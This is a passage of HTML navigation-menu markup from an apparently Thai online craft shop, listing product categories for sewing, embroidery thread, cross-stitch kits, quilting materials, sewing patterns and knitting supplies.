	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
